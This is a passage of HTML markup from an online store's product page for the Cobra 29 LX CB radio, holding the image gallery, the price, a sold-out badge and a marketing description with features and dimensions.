            data-media-id="35335083229501"
            data-media-type="image"
          >
            <div
              class="
                swiper-slide__inner
                
                  
                    swiper-slide__inner--cursor-pointer--always
                  

                  
                
              "
              
                data-photoswipe-trigger-for="35335083229501"
              
            >
              








<div
  class="
    media
    media--aspect-ratio-set
    
  "
  style="
    --aspect-ratio: 1.4524822695035462;
    --image-max-width: 1024px;
    --image-max-height: 705px;
  "
>
  
    <button
      class="
        media__lightbox-button
        media__lightbox-button--always
      "
      aria-haspopup="true"
    >
      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--click"
          tabindex="-1"
        >
          




                                                                                                          <svg class="icon-zoom "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="13" height="14" viewBox="0 0 13 14" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.6499 5.36407C10.6499 6.71985 10.1504 7.95819 9.32715 8.90259L12.5762 12.6036L11.4233 13.6685L8.13379 9.92206C7.31836 10.433 6.35596 10.7281 5.3252 10.7281C2.38428 10.7281 0 8.3266 0 5.36407C0 2.40155 2.38428 0 5.3252 0C8.26611 0 10.6499 2.40155 10.6499 5.36407ZM9.29102 5.36407C9.29102 7.57068 7.51514 9.35956 5.32471 9.35956C3.13428 9.35956 1.3584 7.57068 1.3584 5.36407C1.3584 3.15741 3.13428 1.36859 5.32471 1.36859C7.51514 1.36859 9.29102 3.15741 9.29102 5.36407ZM4.9502 3.23438H5.80029V4.93439H7.5V5.78436H5.80029V7.48438H4.9502V5.78436H3.25V4.93439H4.9502V3.23438Z" transform="translate(0 0.015625)" fill="currentColor"/>    </svg>            



Click to expand
</span>
      

      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--tap"
          tabindex="-1"
        >
          




                                                                                                        <svg class="icon-tap "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="17" height="18" fill="none" >      <g clip-path="url(#clip0)">        <path d="M10.5041 5.68411c.3161-.69947.3733-1.48877.1212-2.24947C10.1368 1.96048 8.60378.947266 6.86197.947266c-1.7418 0-3.27478 1.013214-3.76334 2.487374-.25211.7607-.19492 1.55.12117 2.24947" stroke="currentColor" stroke-width="1.18421" stroke-linecap="round" stroke-linejoin="round"/>        <path d="M1.29826 12.9496l.4482-.3869-.00078-.0009-.44742.3878zm2.1109-1.6885l.44817-.387-.00075-.0009-.44742.3879zm2.14476 2.484l-.44817.387c.16167.1872.42273.2542.6546.168.23187-.0863.38567-.3076.38567-.555h-.5921zm2.745-2.9235h-.59211c0 .327.26509.5921.59211.5921v-.5921zm-1.6868 7.3776l-4.86566-5.6365-.896406.7738L5.71571 18.973l.89641-.7738zm-4.86644-5.6374c-.26238-.3027-.22472-.749.09904-1.008l-.73973-.9248c-.84206.6736-.962533 1.8912-.254153 2.7084l.894843-.7756zm.09904-1.008c.33763-.2701.84237-.2218 1.11702.0951l.89484-.7757c-.69611-.8031-1.92341-.90664-2.75159-.2442l.73973.9248zm1.11627.0942l2.14476 2.4841.89634-.7739-2.14476-2.4841-.89634.7739zm3.18503 2.0971V5.10805H4.96181v8.63705h1.18421zm0-8.63705c0-.379.32677-.72639.7804-.72639V3.19745c-1.0624 0-1.96461.83323-1.96461 1.9106h1.18421zm.7804-.72639c.45362 0 .78039.34739.78039.72639h1.18421c0-1.07737-.90221-1.9106-1.9646-1.9106v1.18421zm.78039.72639v5.71355h1.18421V5.10805H7.70681zm.59211 6.30565H11.273v-1.1842H8.29892v1.1842zm2.97408 0c1.717 0 3.0679 1.3312 3.0679 2.9239h1.1842c0-2.2911-1.9264-4.1081-4.2521-4.1081v1.1842zm3.0679 2.9239v4.6098h1.1842v-4.6098h-1.1842z" fill="currentColor"/>      </g>      <defs>        <clipPath id="clip0">          <path fill="#fff" d="M0 0h16.6645v18H0z"/>        </clipPath>      </defs>    </svg>              



Tap to zoom
</span>
      
    </button>
  

  
      <img src="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-599244.jpg?v=1743694830&amp;width=800" alt="CB Radios | Cobra 29 LX CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-599244.jpg?v=1743694830&amp;width=352 352w, //cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-599244.jpg?v=1743694830&amp;width=800 800w" width="800" height="551" class="media__image photoswipe__image" data-photoswipe-id="35335083229501" data-photoswipe-image="true" data-photoswipe-src="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-599244.jpg?crop=center&amp;height=705&amp;v=1743694830&amp;width=1024" data-photoswipe-width="1024" data-photoswipe-height="705" data-zoom="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-599244.jpg?crop=center&amp;height=705&amp;v=1743694830&amp;width=1024">
    
</div>

            </div>
          </div>
        
          <div
            class="swiper-slide"
            data-media-id="35335083262269"
            data-media-type="image"
          >
            <div
              class="
                swiper-slide__inner
                
                  
                    swiper-slide__inner--cursor-pointer--always
                  

                  
                
              "
              
                data-photoswipe-trigger-for="35335083262269"
              
            >
              








<div
  class="
    media
    media--aspect-ratio-set
    
  "
  style="
    --aspect-ratio: 1.6228209191759113;
    --image-max-width: 1024px;
    --image-max-height: 631px;
  "
>
  
    <button
      class="
        media__lightbox-button
        media__lightbox-button--always
      "
      aria-haspopup="true"
    >
      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--click"
          tabindex="-1"
        >
          




                                                                                                          <svg class="icon-zoom "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="13" height="14" viewBox="0 0 13 14" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.6499 5.36407C10.6499 6.71985 10.1504 7.95819 9.32715 8.90259L12.5762 12.6036L11.4233 13.6685L8.13379 9.92206C7.31836 10.433 6.35596 10.7281 5.3252 10.7281C2.38428 10.7281 0 8.3266 0 5.36407C0 2.40155 2.38428 0 5.3252 0C8.26611 0 10.6499 2.40155 10.6499 5.36407ZM9.29102 5.36407C9.29102 7.57068 7.51514 9.35956 5.32471 9.35956C3.13428 9.35956 1.3584 7.57068 1.3584 5.36407C1.3584 3.15741 3.13428 1.36859 5.32471 1.36859C7.51514 1.36859 9.29102 3.15741 9.29102 5.36407ZM4.9502 3.23438H5.80029V4.93439H7.5V5.78436H5.80029V7.48438H4.9502V5.78436H3.25V4.93439H4.9502V3.23438Z" transform="translate(0 0.015625)" fill="currentColor"/>    </svg>            



Click to expand
</span>
      

      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--tap"
          tabindex="-1"
        >
          




                                                                                                        <svg class="icon-tap "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="17" height="18" fill="none" >      <g clip-path="url(#clip0)">        <path d="M10.5041 5.68411c.3161-.69947.3733-1.48877.1212-2.24947C10.1368 1.96048 8.60378.947266 6.86197.947266c-1.7418 0-3.27478 1.013214-3.76334 2.487374-.25211.7607-.19492 1.55.12117 2.24947" stroke="currentColor" stroke-width="1.18421" stroke-linecap="round" stroke-linejoin="round"/>        <path d="M1.29826 12.9496l.4482-.3869-.00078-.0009-.44742.3878zm2.1109-1.6885l.44817-.387-.00075-.0009-.44742.3879zm2.14476 2.484l-.44817.387c.16167.1872.42273.2542.6546.168.23187-.0863.38567-.3076.38567-.555h-.5921zm2.745-2.9235h-.59211c0 .327.26509.5921.59211.5921v-.5921zm-1.6868 7.3776l-4.86566-5.6365-.896406.7738L5.71571 18.973l.89641-.7738zm-4.86644-5.6374c-.26238-.3027-.22472-.749.09904-1.008l-.73973-.9248c-.84206.6736-.962533 1.8912-.254153 2.7084l.894843-.7756zm.09904-1.008c.33763-.2701.84237-.2218 1.11702.0951l.89484-.7757c-.69611-.8031-1.92341-.90664-2.75159-.2442l.73973.9248zm1.11627.0942l2.14476 2.4841.89634-.7739-2.14476-2.4841-.89634.7739zm3.18503 2.0971V5.10805H4.96181v8.63705h1.18421zm0-8.63705c0-.379.32677-.72639.7804-.72639V3.19745c-1.0624 0-1.96461.83323-1.96461 1.9106h1.18421zm.7804-.72639c.45362 0 .78039.34739.78039.72639h1.18421c0-1.07737-.90221-1.9106-1.9646-1.9106v1.18421zm.78039.72639v5.71355h1.18421V5.10805H7.70681zm.59211 6.30565H11.273v-1.1842H8.29892v1.1842zm2.97408 0c1.717 0 3.0679 1.3312 3.0679 2.9239h1.1842c0-2.2911-1.9264-4.1081-4.2521-4.1081v1.1842zm3.0679 2.9239v4.6098h1.1842v-4.6098h-1.1842z" fill="currentColor"/>      </g>      <defs>        <clipPath id="clip0">          <path fill="#fff" d="M0 0h16.6645v18H0z"/>        </clipPath>      </defs>    </svg>              



Tap to zoom
</span>
      
    </button>
  

  
      <img src="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-983042.jpg?v=1743694830&amp;width=800" alt="CB Radios | Cobra 29 LX CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-983042.jpg?v=1743694830&amp;width=352 352w, //cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-983042.jpg?v=1743694830&amp;width=800 800w" width="800" height="493" class="media__image photoswipe__image" data-photoswipe-id="35335083262269" data-photoswipe-image="true" data-photoswipe-src="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-983042.jpg?crop=center&amp;height=631&amp;v=1743694830&amp;width=1024" data-photoswipe-width="1024" data-photoswipe-height="631" data-zoom="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-983042.jpg?crop=center&amp;height=631&amp;v=1743694830&amp;width=1024">
    
</div>

            </div>
          </div>
        
          <div
            class="swiper-slide"
            data-media-id="35335083295037"
            data-media-type="image"
          >
            <div
              class="
                swiper-slide__inner
                
                  
                    swiper-slide__inner--cursor-pointer--always
                  

                  
                
              "
              
                data-photoswipe-trigger-for="35335083295037"
              
            >
              








<div
  class="
    media
    media--aspect-ratio-set
    
  "
  style="
    --aspect-ratio: 1.7038269550748752;
    --image-max-width: 1024px;
    --image-max-height: 601px;
  "
>
  
    <button
      class="
        media__lightbox-button
        media__lightbox-button--always
      "
      aria-haspopup="true"
    >
      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--click"
          tabindex="-1"
        >
          




                                                                                                          <svg class="icon-zoom "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="13" height="14" viewBox="0 0 13 14" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.6499 5.36407C10.6499 6.71985 10.1504 7.95819 9.32715 8.90259L12.5762 12.6036L11.4233 13.6685L8.13379 9.92206C7.31836 10.433 6.35596 10.7281 5.3252 10.7281C2.38428 10.7281 0 8.3266 0 5.36407C0 2.40155 2.38428 0 5.3252 0C8.26611 0 10.6499 2.40155 10.6499 5.36407ZM9.29102 5.36407C9.29102 7.57068 7.51514 9.35956 5.32471 9.35956C3.13428 9.35956 1.3584 7.57068 1.3584 5.36407C1.3584 3.15741 3.13428 1.36859 5.32471 1.36859C7.51514 1.36859 9.29102 3.15741 9.29102 5.36407ZM4.9502 3.23438H5.80029V4.93439H7.5V5.78436H5.80029V7.48438H4.9502V5.78436H3.25V4.93439H4.9502V3.23438Z" transform="translate(0 0.015625)" fill="currentColor"/>    </svg>            



Click to expand
</span>
      

      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--tap"
          tabindex="-1"
        >
          




                                                                                                        <svg class="icon-tap "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="17" height="18" fill="none" >      <g clip-path="url(#clip0)">        <path d="M10.5041 5.68411c.3161-.69947.3733-1.48877.1212-2.24947C10.1368 1.96048 8.60378.947266 6.86197.947266c-1.7418 0-3.27478 1.013214-3.76334 2.487374-.25211.7607-.19492 1.55.12117 2.24947" stroke="currentColor" stroke-width="1.18421" stroke-linecap="round" stroke-linejoin="round"/>        <path d="M1.29826 12.9496l.4482-.3869-.00078-.0009-.44742.3878zm2.1109-1.6885l.44817-.387-.00075-.0009-.44742.3879zm2.14476 2.484l-.44817.387c.16167.1872.42273.2542.6546.168.23187-.0863.38567-.3076.38567-.555h-.5921zm2.745-2.9235h-.59211c0 .327.26509.5921.59211.5921v-.5921zm-1.6868 7.3776l-4.86566-5.6365-.896406.7738L5.71571 18.973l.89641-.7738zm-4.86644-5.6374c-.26238-.3027-.22472-.749.09904-1.008l-.73973-.9248c-.84206.6736-.962533 1.8912-.254153 2.7084l.894843-.7756zm.09904-1.008c.33763-.2701.84237-.2218 1.11702.0951l.89484-.7757c-.69611-.8031-1.92341-.90664-2.75159-.2442l.73973.9248zm1.11627.0942l2.14476 2.4841.89634-.7739-2.14476-2.4841-.89634.7739zm3.18503 2.0971V5.10805H4.96181v8.63705h1.18421zm0-8.63705c0-.379.32677-.72639.7804-.72639V3.19745c-1.0624 0-1.96461.83323-1.96461 1.9106h1.18421zm.7804-.72639c.45362 0 .78039.34739.78039.72639h1.18421c0-1.07737-.90221-1.9106-1.9646-1.9106v1.18421zm.78039.72639v5.71355h1.18421V5.10805H7.70681zm.59211 6.30565H11.273v-1.1842H8.29892v1.1842zm2.97408 0c1.717 0 3.0679 1.3312 3.0679 2.9239h1.1842c0-2.2911-1.9264-4.1081-4.2521-4.1081v1.1842zm3.0679 2.9239v4.6098h1.1842v-4.6098h-1.1842z" fill="currentColor"/>      </g>      <defs>        <clipPath id="clip0">          <path fill="#fff" d="M0 0h16.6645v18H0z"/>        </clipPath>      </defs>    </svg>              



Tap to zoom
</span>
      
    </button>
  

  
      <img src="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-728397.jpg?v=1742399714&amp;width=800" alt="CB Radios | Cobra 29 LX CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-728397.jpg?v=1742399714&amp;width=352 352w, //cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-728397.jpg?v=1742399714&amp;width=800 800w" width="800" height="470" class="media__image photoswipe__image" data-photoswipe-id="35335083295037" data-photoswipe-image="true" data-photoswipe-src="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-728397.jpg?crop=center&amp;height=601&amp;v=1742399714&amp;width=1024" data-photoswipe-width="1024" data-photoswipe-height="601" data-zoom="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-728397.jpg?crop=center&amp;height=601&amp;v=1742399714&amp;width=1024">
    
</div>

            </div>
          </div>
        
          <div
            class="swiper-slide"
            data-media-id="35335083327805"
            data-media-type="image"
          >
            <div
              class="
                swiper-slide__inner
                
                  
                    swiper-slide__inner--cursor-pointer--always
                  

                  
                
              "
              
                data-photoswipe-trigger-for="35335083327805"
              
            >
              








<div
  class="
    media
    media--aspect-ratio-set
    
  "
  style="
    --aspect-ratio: 1.6075353218210362;
    --image-max-width: 1024px;
    --image-max-height: 637px;
  "
>
  
    <button
      class="
        media__lightbox-button
        media__lightbox-button--always
      "
      aria-haspopup="true"
    >
      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--click"
          tabindex="-1"
        >
          




                                                                                                          <svg class="icon-zoom "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="13" height="14" viewBox="0 0 13 14" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.6499 5.36407C10.6499 6.71985 10.1504 7.95819 9.32715 8.90259L12.5762 12.6036L11.4233 13.6685L8.13379 9.92206C7.31836 10.433 6.35596 10.7281 5.3252 10.7281C2.38428 10.7281 0 8.3266 0 5.36407C0 2.40155 2.38428 0 5.3252 0C8.26611 0 10.6499 2.40155 10.6499 5.36407ZM9.29102 5.36407C9.29102 7.57068 7.51514 9.35956 5.32471 9.35956C3.13428 9.35956 1.3584 7.57068 1.3584 5.36407C1.3584 3.15741 3.13428 1.36859 5.32471 1.36859C7.51514 1.36859 9.29102 3.15741 9.29102 5.36407ZM4.9502 3.23438H5.80029V4.93439H7.5V5.78436H5.80029V7.48438H4.9502V5.78436H3.25V4.93439H4.9502V3.23438Z" transform="translate(0 0.015625)" fill="currentColor"/>    </svg>            



Click to expand
</span>
      

      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--tap"
          tabindex="-1"
        >
          




                                                                                                        <svg class="icon-tap "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="17" height="18" fill="none" >      <g clip-path="url(#clip0)">        <path d="M10.5041 5.68411c.3161-.69947.3733-1.48877.1212-2.24947C10.1368 1.96048 8.60378.947266 6.86197.947266c-1.7418 0-3.27478 1.013214-3.76334 2.487374-.25211.7607-.19492 1.55.12117 2.24947" stroke="currentColor" stroke-width="1.18421" stroke-linecap="round" stroke-linejoin="round"/>        <path d="M1.29826 12.9496l.4482-.3869-.00078-.0009-.44742.3878zm2.1109-1.6885l.44817-.387-.00075-.0009-.44742.3879zm2.14476 2.484l-.44817.387c.16167.1872.42273.2542.6546.168.23187-.0863.38567-.3076.38567-.555h-.5921zm2.745-2.9235h-.59211c0 .327.26509.5921.59211.5921v-.5921zm-1.6868 7.3776l-4.86566-5.6365-.896406.7738L5.71571 18.973l.89641-.7738zm-4.86644-5.6374c-.26238-.3027-.22472-.749.09904-1.008l-.73973-.9248c-.84206.6736-.962533 1.8912-.254153 2.7084l.894843-.7756zm.09904-1.008c.33763-.2701.84237-.2218 1.11702.0951l.89484-.7757c-.69611-.8031-1.92341-.90664-2.75159-.2442l.73973.9248zm1.11627.0942l2.14476 2.4841.89634-.7739-2.14476-2.4841-.89634.7739zm3.18503 2.0971V5.10805H4.96181v8.63705h1.18421zm0-8.63705c0-.379.32677-.72639.7804-.72639V3.19745c-1.0624 0-1.96461.83323-1.96461 1.9106h1.18421zm.7804-.72639c.45362 0 .78039.34739.78039.72639h1.18421c0-1.07737-.90221-1.9106-1.9646-1.9106v1.18421zm.78039.72639v5.71355h1.18421V5.10805H7.70681zm.59211 6.30565H11.273v-1.1842H8.29892v1.1842zm2.97408 0c1.717 0 3.0679 1.3312 3.0679 2.9239h1.1842c0-2.2911-1.9264-4.1081-4.2521-4.1081v1.1842zm3.0679 2.9239v4.6098h1.1842v-4.6098h-1.1842z" fill="currentColor"/>      </g>      <defs>        <clipPath id="clip0">          <path fill="#fff" d="M0 0h16.6645v18H0z"/>        </clipPath>      </defs>    </svg>              



Tap to zoom
</span>
      
    </button>
  

  
      <img src="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-999870.jpg?v=1742399714&amp;width=800" alt="CB Radios | Cobra 29 LX CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-999870.jpg?v=1742399714&amp;width=352 352w, //cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-999870.jpg?v=1742399714&amp;width=800 800w" width="800" height="498" class="media__image photoswipe__image" data-photoswipe-id="35335083327805" data-photoswipe-image="true" data-photoswipe-src="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-999870.jpg?crop=center&amp;height=637&amp;v=1742399714&amp;width=1024" data-photoswipe-width="1024" data-photoswipe-height="637" data-zoom="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-999870.jpg?crop=center&amp;height=637&amp;v=1742399714&amp;width=1024">
    
</div>

            </div>
          </div>
        
      </div>
    </div>
     <div class="swiper product-gallery__navigation" data-swiper-navigation>
  
  <button
    class="product-gallery__scroll-button product-gallery__scroll-button--prev"
    data-swiper-prev
    aria-label="Scroll thumbnails previous"
  >
    <svg
      class="icon-chevron-down"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      width="14"
      height="8"
      viewBox="0 0 14 8"
      fill="none"
      xmlns="http://www.w3.org/2000/svg"
    >
      <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
      <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
    </svg>
  </button>
  

  <div class="swiper-wrapper">
    
<div class="swiper-slide swiper-slide-thumb-active" data-swiper-thumbnail>
        






<div
  class="
    thumbnail
    thumbnail--aspect-ratio-set
  "
  tabindex="0"
  role="button"
  
    data-photoswipe-thumb
  
  style="--aspect-ratio: 1.0;"
>
  
  <img src="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-167396.jpg?v=1743694830&amp;width=180" alt="CB Radios | Cobra 29 LX CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-167396.jpg?v=1743694830&amp;width=180 180w" width="180" height="180" loading="lazy" class="thumbnail__image">
</div>

      </div>
    
<div class="swiper-slide " data-swiper-thumbnail>
        






<div
  class="
    thumbnail
    thumbnail--aspect-ratio-set
  "
  tabindex="0"
  role="button"
  
    data-photoswipe-thumb
  
  style="--aspect-ratio: 1.0;"
>
  
  <img src="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-201728.jpg?v=1743694830&amp;width=180" alt="CB Radios | Cobra 29 LX CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-201728.jpg?v=1743694830&amp;width=180 180w" width="180" height="180" loading="lazy" class="thumbnail__image">
</div>

      </div>
    
<div class="swiper-slide " data-swiper-thumbnail>
        






<div
  class="
    thumbnail
    thumbnail--aspect-ratio-set
  "
  tabindex="0"
  role="button"
  
    data-photoswipe-thumb
  
  style="--aspect-ratio: 1.673202614379085;"
>
  
  <img src="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-976814.jpg?v=1743694830&amp;width=180" alt="CB Radios | Cobra 29 LX CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-976814.jpg?v=1743694830&amp;width=180 180w" width="180" height="108" loading="lazy" class="thumbnail__image">
</div>

      </div>
    
<div class="swiper-slide " data-swiper-thumbnail>
        






<div
  class="
    thumbnail
    thumbnail--aspect-ratio-set
  "
  tabindex="0"
  role="button"
  
    data-photoswipe-thumb
  
  style="--aspect-ratio: 1.4524822695035462;"
>
  
  <img src="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-599244.jpg?v=1743694830&amp;width=180" alt="CB Radios | Cobra 29 LX CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-599244.jpg?v=1743694830&amp;width=180 180w" width="180" height="124" loading="lazy" class="thumbnail__image">
</div>

      </div>
    
<div class="swiper-slide " data-swiper-thumbnail>
        






<div
  class="
    thumbnail
    thumbnail--aspect-ratio-set
  "
  tabindex="0"
  role="button"
  
    data-photoswipe-thumb
  
  style="--aspect-ratio: 1.6228209191759113;"
>
  
  <img src="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-983042.jpg?v=1743694830&amp;width=180" alt="CB Radios | Cobra 29 LX CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-983042.jpg?v=1743694830&amp;width=180 180w" width="180" height="111" loading="lazy" class="thumbnail__image">
</div>

      </div>
    
<div class="swiper-slide " data-swiper-thumbnail>
        






<div
  class="
    thumbnail
    thumbnail--aspect-ratio-set
  "
  tabindex="0"
  role="button"
  
    data-photoswipe-thumb
  
  style="--aspect-ratio: 1.7038269550748752;"
>
  
  <img src="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-728397.jpg?v=1742399714&amp;width=180" alt="CB Radios | Cobra 29 LX CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-728397.jpg?v=1742399714&amp;width=180 180w" width="180" height="106" loading="lazy" class="thumbnail__image">
</div>

      </div>
    
<div class="swiper-slide " data-swiper-thumbnail>
        






<div
  class="
    thumbnail
    thumbnail--aspect-ratio-set
  "
  tabindex="0"
  role="button"
  
    data-photoswipe-thumb
  
  style="--aspect-ratio: 1.6075353218210362;"
>
  
  <img src="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-999870.jpg?v=1742399714&amp;width=180" alt="CB Radios | Cobra 29 LX CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-999870.jpg?v=1742399714&amp;width=180 180w" width="180" height="112" loading="lazy" class="thumbnail__image">
</div>

      </div>
    
  </div>

  
  <button
    class="product-gallery__scroll-button product-gallery__scroll-button--next"
    data-swiper-next
    aria-label="Scroll thumbnails next"
  >
    <svg
      class="icon-chevron-down"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      width="14"
      height="8"
      viewBox="0 0 14 8"
      fill="none"
      xmlns="http://www.w3.org/2000/svg"
    >
      <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
      <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
    </svg>
  </button>
  
</div>

    
  

  <div class="product-gallery__zoom-container" data-zoom-container></div>
</product-gallery>

<script type="module">
  import 'product.gallery';
</script>

  </div>

  <div class="product-main">
    <div class="product-details" data-product-details>
      
        <div
          class="
            product-block
            product-block--title
            product-block--first
            
          "
          
        >
          
<h2 class="product-title">CB Radios | Cobra 29 LX CB Radio</h2>
        </div>
      
        <div
          class="
            product-block
            product-block--vendor
            
          "
          
        >
          
              
                <div class="product-vendor">
                  
by <a href="/collections/vendors?q=COBRA" title="COBRA">COBRA</a>

                  
                </div>
              

            
        </div>
      
        <div
          class="
            product-block
            product-block--price
            
          "
          
        >
          
              <div
                class="product-pricing"
                aria-live="polite"
                data-product-pricing
              >
                


























<span class="product__badge product__badge--soldout">
    Sold out
  </span>

                






























<div class="price product__price ">
  
    <div
      class="price__compare-at "
      data-price-compare-container
    >

      
        <span class="money price__original" data-price-original></span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Original price</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            $159.99
          </span>
          -
          <span class="visually-hidden">Original price</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            $159.99
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Original price</span>
        <span class="money price__compare-at--single" data-price-compare>
          
        </span>
      </div>
    
  

  <div class="price__current  " data-price-container>

    

    
      
      
      <span class="money" data-price>
        $159.99
      </span>
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>$159.99</span>
        -
        <span class="money price__current--max" data-price-max>$159.99</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Current price</span>
      <span class="money" data-price>
        $159.99
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        product__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="product__total-quantity" data-total-quantity></span> | <span class="product__unit-price--amount money" data-unit-price-amount></span> / <span class="product__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  

</div>


                <form data-payment-terms-target style="display: none;"></form>
              </div>

            
        </div>
      
        <div
          class="
            product-block
            product-block--description
            
          "
          
        >
          
              
                <div class="product-description rte" data-product-description>
                  <p><br></p>
<p><strong>Cobra 29 LX CB Radio <br></strong></p>
<p>Remember first time you ever held a smartphone? You will have the same sensations of excitement and wonder when you unbox the <strong>Cobra 29 LX</strong>!</p>
<p>It’s no surprise the <strong>Cobra 29 LX</strong> is one of the trucking industry’s bestselling <strong>CB radios</strong>. It’s thanks to its ground-breaking, four-color, selectable digital display, NOAA weather &amp; emergency alerts, radio check diagnostics, built-in clock, and variable talk back. Those who own the <strong>Cobra 29 LX</strong> agree it’s hard to go wrong with this <strong>CB radio</strong>!</p>
<p>As always, your purchase from <strong>CB Radio Supply</strong> includes a uniquely-styled LX microphone, power cord, bracket, and a mic clip. We’re your one-stop <strong>CB shop</strong>.</p>
<p>So, purchase the <strong>Cobra 29 LX</strong> today and your new <strong>Cobra Cb Radio</strong> will <strong>SHIP FREE</strong> or feel free to contact us directly with any questions about this product or others we sell.</p>
<p><br></p>
<p><strong>CB Radio Features &amp; Specs:</strong></p>
<ul>
<li>Dual-mode AM/FM</li>
<li>4-Color Selectable LCD Display With Dimmer</li>
<li>Variable Talkback Control</li>
<li>10 Channels NOAA Weather </li>
<li>Noise Canceling Microphone Included</li>
<li>Adjustable Mic Gain<br>
</li>
<li>Instant 9/19</li>
<li>Radio Check Self Test Feature</li>
<li>SWR Meter &amp; Alert</li>
<li>Built in Clock, Timer And Alarm</li>
<li><em>Pro Tune and Alignment Recommended</em></li>
<li>
<em>Receiver Upgrade Available</em><br>
</li>
<li>
<strong>Length</strong> 8 3/4" from back of case to bezel</li>
<li><span><strong>Width</strong> 7 5/16"</span></li>
<li><span><strong>Height </strong>2 3/16"</span></li>
</ul>
                </div>
              

            
        </div>
      

      
        <div class="product-form--regular" data-product-form-regular>
          <div data-product-form-area>
            

            

            
              











